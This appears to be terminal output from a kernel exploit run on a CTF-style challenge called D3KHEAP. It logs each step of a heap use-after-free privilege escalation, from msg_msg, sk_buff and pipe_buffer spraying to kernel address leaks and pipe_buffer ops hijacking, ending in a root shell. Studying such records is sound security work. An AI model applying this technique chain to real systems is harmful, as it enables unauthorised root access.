 D3KHEAP
Boot took 2.16 seconds
/ $ ./exp
[*]status has been saved.
[*] spray msg_msg, construct overlapping object
[*] construct UAF
[+] victim qid: 1036
[+] UAF construction complete!
[*] spray sk_buff to leak kheap addr
[+] addr of primary msg of msg nearby victim: 0xffff90eac19946c0
[+] addr of msg next to victim: 0xffff90eac2a16c00
[+] addr of msg UAF object: 0xffff90eac2a16800
[*] spray pipe_buffer to leak kernel base
[+] got pipe_buf_ops: 0xffffffffaae3fe40
[+] kernel base: 0xffffffffa9e00000 offset: 0xffffffffaae3fe40
[*] hijack the ops of pipe_buffer, gain root privilege
[+] Successful to get the root. Execve root shell now...
/ #